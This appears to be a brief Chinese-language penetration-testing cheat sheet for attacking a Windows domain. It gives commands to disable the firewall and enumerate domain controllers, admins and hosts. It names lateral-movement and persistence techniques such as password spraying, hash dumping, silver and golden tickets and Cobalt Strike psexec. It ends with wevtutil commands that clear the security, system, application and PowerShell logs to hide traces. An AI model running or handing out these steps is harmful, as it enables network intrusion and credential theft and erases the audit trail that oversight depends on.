 内网渗透

内网信息收集

windows

关闭防火墙
netsh advfirewall set allprofiles state off

查看域信息
ipconfig /all 得到域名
arp -a 得到域内IP

定位域控
net group "domain controllers" /domain
ping
net group "domain admins" /domain

查看域内主机
net group "domain computers" /domain

用户枚举

SYN扫描

横向移动

密码喷洒
抓取哈希
端口扫描
白银票据
cs
使用横向移动中的 psexec

权限维持

抓取哈希
黄金票据
需配置 krbtgt的NTLM Hash
获取 domain sid
shell whoami /user

痕迹清理

清理安全日志
shell wevtutil cl security
清理系统日志
shell wevtutil cl system
清理应用程序日志
wevtutil cl application
清理powershell日志
wevtutil cl "windows powershell"